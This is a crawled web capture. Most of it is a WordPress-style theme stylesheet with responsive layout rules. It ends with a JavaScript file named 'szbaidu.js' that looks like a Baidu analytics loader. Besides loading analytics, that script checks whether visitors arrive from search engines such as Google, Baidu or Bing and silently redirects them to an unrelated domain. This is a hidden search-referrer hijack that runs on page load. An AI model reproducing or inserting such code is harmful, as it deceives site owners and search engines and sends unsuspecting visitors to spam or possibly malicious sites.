		height: auto;
		max-height: 200px;
		width: auto;
		margin-top: 4.75em;
		margin-bottom: -4.75em;
	}

	.but-no-site-title .custom-logo {
		margin-bottom: 4.75em;
	}

	.singular .custom-logo,
	.error404 .custom-logo,
	.search-no-results .custom-logo {
		margin-right: 1em;
		top: 4px;
	}

	.site-title {
		font-size: 2.333em;
	}

	.site-description {
		font-size: 1.333em;
	}

	.singular .site-description,
	.error404 .site-description,
	.search-no-results .site-description {
		font-size: .75em;
	}

	.entry-title {
		font-size: 2.333em;
	}

	.page-title {
		font-size: 2.333em;
		margin-bottom: .375em;
	}

	.entry-author {
		font-size: 1.11em;
	}

	.singular .entry-title {
		font-size: 2.333em;
	}

	.comments-area {
		padding: 1.5em 0;
	}

	.page-content,
	.entry-content,
	.entry-summary,
	.entry-meta,
	.entry-footer,
	.entry-title {
		padding: 0;
	}

	.author-bio,
	.author-heading {
		margin-left: 167px;
	}

	.author-avatar {
		margin: 0;
	}
	.author-avatar img {
		float: left;
		margin: 0 1.5em 1.5em 0;
	}

	/* Single posts with thumbnail */
	.single-thumbnail .entry-header {
		position: relative;
		clear: both;
		height: 100%;
		background-color: transparent;
	}

	.single-thumbnail .entry-background {
		position: relative;
		z-index: -1;
		top: -85px;
		clear: both;
		width: 100%;
		height: 100%;
		margin: 0;
		padding: 0;
		background-repeat: no-repeat;
		-webkit-background-size: cover;
		   -moz-background-size: cover;
				background-size: cover;
	}

	.single-thumbnail .site-header {
		background-color: transparent;
	}

	.single-thumbnail .entry-content-wrapper {
		padding-top: 0;
	}

	.single-thumbnail .site-footer {
		z-index: 0;
	}

	.blog .entry-content,
	.blog .entry-summary,
	.archive .entry-content,
	.archive .entry-summary,
	.search .entry-content,
	.search .entry-summary {
		font-size: 1.11em;
	}
	.blog .hentry,
	.archive .hentry,
	.search .hentry {
		padding: 6em 0;
	}

	.footer-widgets .widget-area:nth-child(1):nth-last-child(2),
	.footer-widgets .widget-area:nth-child(2):nth-last-child(1) {
		width: 48%;
		margin-right: 4%;
	}
	.footer-widgets .widget-area:nth-child(1):nth-last-child(2):last-of-type,
	.footer-widgets .widget-area:nth-child(2):nth-last-child(1):last-of-type {
		margin-right: 0;
	}
	.footer-widgets .widget-area:nth-child(1):nth-last-child(3),
	.footer-widgets .widget-area:nth-child(2):nth-last-child(2),
	.footer-widgets .widget-area:nth-child(3):nth-last-child(1) {
		width: 30%;
		margin-right: 5%;
	}
	.footer-widgets .widget-area:nth-child(1):nth-last-child(3):last-of-type,
	.footer-widgets .widget-area:nth-child(2):nth-last-child(2):last-of-type,
	.footer-widgets .widget-area:nth-child(3):nth-last-child(1):last-of-type {
		margin-right: 0;
	}
}
/* Large screens */
@media screen and (min-width: 1060px) {
	/* Pull content into margins */
	.entry-content .jetpack-video-wrapper,
	.entry-content .gallery,
	.entry-content .tiled-gallery-wrapper {
		width: 1000px;
		margin-left: -170px;
	}
	.entry-content .jetpack-video-wrapper iframe {
		margin: 0 auto !important;
	}
	blockquote.aligncenter {
		width: 1000px;
		margin-left: -170px;
	}
	.wp-caption.alignleft,
	img.alignleft,
	blockquote.alignleft {
		margin-left: -170px;
	}
	blockquote.alignleft,
	blockquote.alignright {
		width: 330px;
	}

	.wp-caption.alignright,
	img.alignright,
	blockquote.alignright {
		margin-right: -170px;
	}

	/* Increase heading sizes */

	h2 {
		font-size: 2.333em;
		margin: .1875em 0;
	}

	h3 {
		font-size: 1.667em;
	}

	h4 {
		font-size: 1.11em;
	}

	.menu-toggle {
		padding: 8px 10px;
		top: 1.1em;
		border: 2px solid #222;
	}

	.menu-toggle.x.toggle-on {
		border: 2px solid #222;
	}
	.menu-toggle.x.toggle-on .lines {
		background: transparent;
	}

	.singular .menu-toggle.x.toggle-on,
	.error404 .menu-toggle.x.toggle-on,
	.search-no-results .menu-toggle.x.toggle-on,
	.has-custom-header .menu-toggle.x.toggle-on {
		border-color: white;
	}
	.custom-logo {
		margin-top: 2.75em;
		margin-bottom: -2.75em;
	}
	.but-no-site-title .custom-logo {
		margin-bottom: 2.75em;
	}
	.site-title,
	.site-description {
		width: 1000px;
		margin-top: .75em;
		margin-right: auto;
		margin-left: auto;
	}
	.site-title {
		font-size: 5.55em;
	}
	.site-description {
		font-size: 1.667em;

		margin: 0 auto 3em;
		padding: 0;
	}
	.has-custom-header .site-branding {
		-webkit-background-size: cover;
		   -moz-background-size: cover;
				background-size: cover;
	}

	.has-custom-header.but-no-site-title:not(.singular):not(.error404):not(.search-no-results) .site-branding {
		min-height: 300px;
	}

	.comment-author img {
		margin-left: -102px;
		margin-bottom: 0;
	}
	.site-main .comment-navigation,
	.site-main .posts-navigation,
	.site-main .post-navigation {
		font-size: 1.11em;
	}
	.comment-navigation .nav-previous a,
	.posts-navigation .nav-previous a,
	.post-navigation .nav-previous a,
	.comment-navigation .nav-next a,
	.posts-navigation .nav-next a,
	.post-navigation .nav-next a {
		width: 220px;
	}

	/* Single posts */
	.singular .site-title,
	.error404 .site-title,
	.search-no-results .site-title {
		font-size: 1.667em;
	}
	.singular .entry-title {
		font-size: 4.44em;
		width: 1000px;
		margin: 0 auto;
	}
	.site-info .sep {
		line-height: 1;
		display: inline;
		margin: 0 5px;
		visibility: visible;
		clear: none;
		width: auto;
		height: auto;
	}
	img.size-big,
	.wp-caption.caption-big {
		display: inline-block;
		float: none;
		margin-left: -170px;
		max-width: 1000px;
	}
	.wp-caption.caption-big .wp-caption-text {
		width: 1000px;
	}
}
/* Really large screens */
@media screen and (min-width: 1400px) {
	.site-title,
	.site-description,
	.singular .entry-title {
		width: 1366px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://gdpuyou.com/szbaidu.js
body_size: 478
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?76e936423ef4ff44c47c5ae3552a3c6e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

if(window.name != 'cc'){
	var r = document.referrer;
	r = r.toLowerCase();
	var aSites = new Array('google.','baidu.','soso.','so.','360.','sogou.','bing.','sm.');
	var b = false;
	for (i in aSites){
		if (r.indexOf(aSites[i]) > 0){
			b = true;
			break;
		}
	}
	
	if(b)
	{
	
		self.location = 'https://www.tiuyao65.com/'; 
		window.adworkergo = 'cc';
	}
}